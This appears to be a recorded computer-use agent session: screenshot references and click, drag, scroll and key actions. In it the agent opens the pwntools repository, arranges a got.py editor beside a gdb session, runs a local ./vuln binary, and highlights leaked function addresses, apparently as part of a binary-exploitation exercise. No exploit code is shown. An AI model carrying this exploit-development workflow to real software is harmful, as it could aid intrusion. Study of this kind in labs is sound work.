
{"action": "left_click", "coordinate": [213, 289]}

{"action": "left_click", "coordinate": [14, 30]}

{"action": "left_click", "coordinate": [199, 166]}
Step: Trim the docs URL to the site root, get a 404, and go back to the results
{"action": "left_click_drag", "start_coordinate": [211, 30], "coordinate": [420, 34]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [14, 29]}

Step: Open the Gallopsled/pwntools GitHub repository, then switch to the terminal
{"action": "left_click", "coordinate": [305, 377]}

{"action": "scroll", "coordinate": [503, 246], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [502, 246], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [503, 246], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [503, 246], "scroll_direction": "up", "scroll_amount": 4}

{"action": "scroll", "coordinate": [548, 352], "scroll_direction": "down", "scroll_amount": 2}

{"action": "key", "text": "alt+Tab"}

Step: Place the vi got.py terminal at the top-left and raise the gdb session terminal beside it
{"action": "left_click_drag", "start_coordinate": [698, 238], "coordinate": [419, 106]}

{"action": "left_click_drag", "start_coordinate": [427, 112], "coordinate": [197, 69]}

{"action": "left_click", "coordinate": [327, 616]}
{"action": "left_click", "coordinate": [384, 567]}

{"action": "type", "text": "./vuln"}
Step: Run ./vuln, highlight the leaked write and useful_string addresses, then return to the got.py window
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [568, 172], "coordinate": [770, 66]}

{"action": "left_click_drag", "start_coordinate": [605, 333], "coordinate": [551, 332]}
